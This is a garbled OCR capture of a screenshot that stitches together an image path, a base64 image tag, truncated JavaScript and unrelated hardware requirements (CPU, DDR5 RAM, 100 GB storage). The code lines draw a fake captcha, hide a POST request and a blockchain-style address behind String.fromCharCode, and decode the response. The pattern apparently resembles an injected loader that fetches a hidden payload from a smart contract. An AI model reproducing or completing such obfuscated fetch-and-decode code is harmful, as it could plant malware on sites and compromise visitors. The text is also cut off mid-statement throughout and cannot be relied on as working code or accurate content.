
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
CPU:
multi-threading
optimized
CPU
RAM:
high-speed
DDR5 memory
preferred
Storage:
100 GB
free space